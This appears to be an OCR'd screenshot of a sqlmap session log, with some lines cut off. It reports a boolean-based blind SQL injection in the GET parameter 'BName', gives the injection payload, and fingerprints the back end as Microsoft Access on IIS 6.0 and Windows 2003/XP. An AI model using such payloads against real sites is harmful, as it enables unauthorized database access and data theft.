 [00:42:31] [INFO] resuming back-end DBMS 'microsoft access'
[00:42:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP
sts:
---
Place: GET
Parameter: BName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BName=%B8%C9%B2%BF%D6%AE%B4%B0' AND 3997=3997 AND 'EAML'='
e=0&SName=%D5%FE%B2%DF%B7%A8%B9%E6
---
[00:42:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access